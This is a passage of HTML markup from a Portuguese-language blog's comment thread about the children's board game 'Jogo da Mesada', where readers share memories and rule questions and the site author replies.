			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-487" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Obrigado pela resposta! Jogos de tabuleiro são muito legais para se brincar com as crianças!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=487#respond' data-commentid="487" data-postid="700" data-belowelement="comment-487" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --><li id="comment-29898" class="comment even depth-2 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/2c28db03c9d6cac37c875caf35b82d76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c28db03c9d6cac37c875caf35b82d76?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Adryan</cite><br />

			<time class="comment-published" datetime="2022-05-03T14:33:08-03:00" title="terça-feira, maio 3, 2022, 2:33 pm" itemprop="datePublished">4 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-29898" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Sim</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=29898#respond' data-commentid="29898" data-postid="700" data-belowelement="comment-29898" data-respondelement="respond" data-replyto="Responder para Adryan" aria-label='Responder para Adryan'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-463" class="comment odd alt thread-even depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/f75bb0392d2fcb236ee781922c1ba643?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f75bb0392d2fcb236ee781922c1ba643?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Ledimara</cite><br />

			<time class="comment-published" datetime="2018-12-01T18:47:18-02:00" title="sábado, dezembro 1, 2018, 6:47 pm" itemprop="datePublished">7 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-463" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Gostei</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=463#respond' data-commentid="463" data-postid="700" data-belowelement="comment-463" data-respondelement="respond" data-replyto="Responder para Ledimara" aria-label='Responder para Ledimara'>Responder</a>
	</article>

<ol class="children">
<li id="comment-488" class="comment byuser comment-author-rtcastro bypostauthor even depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2018-12-27T20:19:09-02:00" title="quinta-feira, dezembro 27, 2018, 8:19 pm" itemprop="datePublished">7 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-488" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Que bom! Obrigado!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=488#respond' data-commentid="488" data-postid="700" data-belowelement="comment-488" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-509" class="comment odd alt thread-odd thread-alt depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/8763666297ca74f8ba6153e5ade3769a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8763666297ca74f8ba6153e5ade3769a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Bruno Ribeiro Pires</cite><br />

			<time class="comment-published" datetime="2019-01-11T20:23:24-02:00" title="sexta-feira, janeiro 11, 2019, 8:23 pm" itemprop="datePublished">7 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-509" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Gostei muito do jogo e do seu feedback, primeiro joguei com minha sobrinha de 7 anos e hj com ela e meu filho de 6, só que errei em umas regras e não entendi uma casa (a primeira da penúltima fileira).</p>
<p>Acabei tirando fotos do manual, pra lê completo, pretendo comprar aquele novo banco imobiliário (da máquina de cartão), pra jogar com eles.</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=509#respond' data-commentid="509" data-postid="700" data-belowelement="comment-509" data-respondelement="respond" data-replyto="Responder para Bruno Ribeiro Pires" aria-label='Responder para Bruno Ribeiro Pires'>Responder</a>
	</article>

<ol class="children">
<li id="comment-510" class="comment byuser comment-author-rtcastro bypostauthor even depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2019-01-11T21:21:18-02:00" title="sexta-feira, janeiro 11, 2019, 9:21 pm" itemprop="datePublished">7 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-510" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Obrigado Bruno! A leitura do manual faz parte do aprendizado, temos que dar o exemplo para as crianças, rsrs. </p>
<p>Dê uma lida no nosso outro artigo sobre o Banco Imobiliário, tem umas dicas bem interessantes lá. Segue o link:<br />
<a href="http://www.graninhakids.com/banco-imobiliario-ou-monopoly/" rel="noopener" target="_blank">http://www.graninhakids.com/banco-imobiliario-ou-monopoly/</a></p>
<p>Abraços!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=510#respond' data-commentid="510" data-postid="700" data-belowelement="comment-510" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-529" class="pingback odd alt thread-even depth-1 ping">

	<header class="comment-meta">

		<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href='https://jesuegraciliano.wordpress.com/2019/02/10/gestao-da-mesada/' rel='external nofollow ugc' class='url fn n' itemprop="url"><span itemprop="name">Gestão da mesada – jesuegraciliano</span></a></cite><br />

		<time class="comment-published" datetime="2019-02-10T10:56:45-02:00" title="domingo, fevereiro 10, 2019, 10:56 am" itemprop="datePublished">7 anos atrás</time>

		<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-529" itemprop="url">Link permanente</a>

		
	</header><!-- .comment-meta -->

</li><!-- .comment --><li id="comment-9649" class="comment even thread-odd thread-alt depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/dda109e292c080347dfe77f8b3ea895a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dda109e292c080347dfe77f8b3ea895a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">wagner</cite><br />

			<time class="comment-published" datetime="2020-05-17T11:22:55-03:00" title="domingo, maio 17, 2020, 11:22 am" itemprop="datePublished">6 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-9649" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Ola, boa tarde. Joguei bastante esse jogo na infancia, e lembro bem dessa carta iogurte nham-nham. Gostaria de saber se essa carta pertence apenas a essa versao mostrada nas imagens, ou tambem pertence a versão mais antiga? Pergunto porque queria adquirir a versão que joguei.</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=9649#respond' data-commentid="9649" data-postid="700" data-belowelement="comment-9649" data-respondelement="respond" data-replyto="Responder para wagner" aria-label='Responder para wagner'>Responder</a>
	</article>

<ol class="children">
<li id="comment-21383" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2020-10-16T12:13:07-03:00" title="sexta-feira, outubro 16, 2020, 12:13 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-21383" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Oi Wagner! Que bacana! Não sei te responder isso, é melhor você verificar direto com o fabricante. Abraços!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=21383#respond' data-commentid="21383" data-postid="700" data-belowelement="comment-21383" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --><li id="comment-24630" class="comment even depth-2 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/854de46346325a04baf318d277d679d8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854de46346325a04baf318d277d679d8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Ramon Fávero</cite><br />

			<time class="comment-published" datetime="2021-02-16T19:51:28-03:00" title="terça-feira, fevereiro 16, 2021, 7:51 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-24630" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Ei Wagner. Cheguei nesse artigo procurando o manual do jogo “Dinheiro do mês” que, após ler esse artigo, descobri ser sua versão atual. Estou na busca do manual antigo, do jogo Dinheiro do mês, pois o ressuscitei aqui em casa após 20 anos guardado para jogar com amigos e tinha esquecido algumas regras. Se alguém tiver acesso a esse manual, gentileza enviar para <a href="mailto:favero.ramon@gmail.com">favero.ramon@gmail.com</a>. Agradeço.</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=24630#respond' data-commentid="24630" data-postid="700" data-belowelement="comment-24630" data-respondelement="respond" data-replyto="Responder para Ramon Fávero" aria-label='Responder para Ramon Fávero'>Responder</a>
	</article>

<ol class="children">
<li id="comment-24641" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-3 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2021-02-17T12:37:43-03:00" title="quarta-feira, fevereiro 17, 2021, 12:37 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-24641" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Que legal Ramon! Espero que alguém te ajude. Eu não tenho este manual comigo.<br />
Abraços!<br />
Rodrigo</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=24641#respond' data-commentid="24641" data-postid="700" data-belowelement="comment-24641" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-21368" class="comment even thread-even depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/414be0edc93e7739bef8a18a32449f46?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/414be0edc93e7739bef8a18a32449f46?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Marcela</cite><br />

			<time class="comment-published" datetime="2020-10-14T21:20:53-03:00" title="quarta-feira, outubro 14, 2020, 9:20 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-21368" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Eu joguei muito na minha infância há uns 20 anos. Mas realmente tinha outro nome e outros desenhos. De resto td igual!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=21368#respond' data-commentid="21368" data-postid="700" data-belowelement="comment-21368" data-respondelement="respond" data-replyto="Responder para Marcela" aria-label='Responder para Marcela'>Responder</a>
	</article>

<ol class="children">
<li id="comment-21384" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2020-10-16T12:13:46-03:00" title="sexta-feira, outubro 16, 2020, 12:13 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-21384" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Que legal Marcela! Os nomes vão mudando mas o processo é o mesmo. Abraços!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=21384#respond' data-commentid="21384" data-postid="700" data-belowelement="comment-21384" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

<ol class="children">
<li id="comment-28916" class="comment even depth-3 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/113a7bfc21ac1a77c4daee47df612a0d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/113a7bfc21ac1a77c4daee47df612a0d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Alice Froigneux</cite><br />

			<time class="comment-published" datetime="2021-12-23T07:29:33-03:00" title="quinta-feira, dezembro 23, 2021, 7:29 am" itemprop="datePublished">4 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-28916" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Moro na França e lá esse jogo chama &#8220;la bonne paie&#8221; (Bom salário) e ao que parece existe a pelo menos 30 anos. As regras são quase iguais. Acho o jogo excelente e minhas crianças de 8 e 10 adoram. Muito mais dinâmico,  menos demorado e mais útil que o banco imobiliário!  Afinal na nossa vida  raramente compramos imóveis, mas temos os eventos do jogo da mesada acontecendo com frequência!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=28916#respond' data-commentid="28916" data-postid="700" data-belowelement="comment-28916" data-respondelement="respond" data-replyto="Responder para Alice Froigneux" aria-label='Responder para Alice Froigneux'>Responder</a>
	</article>

<ol class="children">
<li id="comment-28921" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-4 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2021-12-23T11:48:42-03:00" title="quinta-feira, dezembro 23, 2021, 11:48 am" itemprop="datePublished">4 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-28921" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Que bacana Alice! Obrigado por compartilhar sua experiência.</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=28921#respond' data-commentid="28921" data-postid="700" data-belowelement="comment-28921" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-21369" class="comment even thread-odd thread-alt depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/414be0edc93e7739bef8a18a32449f46?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/414be0edc93e7739bef8a18a32449f46?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Marcela</cite><br />

			<time class="comment-published" datetime="2020-10-14T21:25:07-03:00" title="quarta-feira, outubro 14, 2020, 9:25 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-21369" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Ele era jogado nos anos 90 como “dinheiro do mês” e eu amava!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=21369#respond' data-commentid="21369" data-postid="700" data-belowelement="comment-21369" data-respondelement="respond" data-replyto="Responder para Marcela" aria-label='Responder para Marcela'>Responder</a>
	</article>

<ol class="children">
<li id="comment-21385" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2020-10-16T12:14:52-03:00" title="sexta-feira, outubro 16, 2020, 12:14 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-21385" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Legal! No Mercado Livre ainda acha este jogo para comprar, se quiser matar a saudade, rsrs. Realmente &#8220;Jogo da Mesada&#8221; parece um nome mais comercial. Abraços e obrigado pela contribuição!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=21385#respond' data-commentid="21385" data-postid="700" data-belowelement="comment-21385" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-23998" class="comment even thread-even depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/308c3b7e2fec072874e8970f0e47d08a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308c3b7e2fec072874e8970f0e47d08a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Maria Margareth de Lima</cite><br />

			<time class="comment-published" datetime="2021-01-21T23:51:37-03:00" title="quinta-feira, janeiro 21, 2021, 11:51 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-23998" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Gostaria que alguém deixasse Claro pra mim, a primeira casa da penúltima fileira. Minha filha falou que é uma carta de &#8220;compras e entretenimento&#8221;, não concordo.</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=23998#respond' data-commentid="23998" data-postid="700" data-belowelement="comment-23998" data-respondelement="respond" data-replyto="Responder para Maria Margareth de Lima" aria-label='Responder para Maria Margareth de Lima'>Responder</a>
	</article>

<ol class="children">
<li id="comment-24485" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2021-01-27T22:09:04-03:00" title="quarta-feira, janeiro 27, 2021, 10:09 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-24485" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Oi Maria! Se eu entendi direito, você deve estar falando no tabuleiro da casa de número 21 &#8220;Vende-se&#8221;, certo? </p>
<p>No manual diz o seguinte: &#8220;Pague ao banco $100 multiplicado pelo número que sair no dado e pegue a carta COMPRAS E ENTRETENIMENTO que está sob o tabuleiro, ela é sua! Coloque outra carta COMPRAS E ENTRETENIMENTO no lugar&#8221;</p>
<p>Segue link com o manual do jogo, direto do site do fabricante, para você consultar: <a href="http://estrela.vtexcrm.com.br/DynamicForm/GetFile?dataEntityInstanceId=CM-5d5df866-97e5-11e7-9554-0a7c6628d098&#038;fileName=Manual-Jogo-da-Mesada.pdf" target="_blank" rel="noopener nofollow">http://estrela.vtexcrm.com.br/DynamicForm/GetFile?dataEntityInstanceId=CM-5d5df866-97e5-11e7-9554-0a7c6628d098&#038;fileName=Manual-Jogo-da-Mesada.pdf</a></p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=24485#respond' data-commentid="24485" data-postid="700" data-belowelement="comment-24485" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-25950" class="comment even thread-odd thread-alt depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/09576d841bc3c7a7ba82ad7b8138aa95?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09576d841bc3c7a7ba82ad7b8138aa95?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rafaela</cite><br />

			<time class="comment-published" datetime="2021-05-18T13:20:02-03:00" title="terça-feira, maio 18, 2021, 1:20 pm" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-25950" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Gostaria de reforçar o estudo sobre nossa moeda com meu filho de 8 anos e queria saber o que vc acha melhor esse jogo ou o Banco imobiliário. Obrigada.</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=25950#respond' data-commentid="25950" data-postid="700" data-belowelement="comment-25950" data-respondelement="respond" data-replyto="Responder para Rafaela" aria-label='Responder para Rafaela'>Responder</a>
	</article>

<ol class="children">
<li id="comment-26381" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

